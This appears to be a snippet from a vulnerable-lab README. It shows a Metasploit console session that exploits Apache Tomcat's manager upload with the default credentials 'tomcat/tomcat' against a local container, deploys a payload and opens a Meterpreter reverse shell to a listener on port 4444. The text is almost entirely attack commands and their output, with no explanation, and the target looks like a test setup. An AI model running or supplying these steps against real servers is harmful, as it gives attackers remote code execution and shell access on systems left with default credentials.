 └─# msfconsole -q
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat
httppassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.0.116:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying Wpiz27KeYAmJY662oD...
[*] Executing Wpiz27KeYAmJY662oD...
[*] Undeploying Wpiz27KeYAmJY662oD ...
[*] Sending stage (58033 bytes) to 172.18.0.2
[*] Meterpreter session 1 opened (192.168.0.116:4444 -> 172.18.0.2:37044) at 202
2-01-27 15:33:41 +0800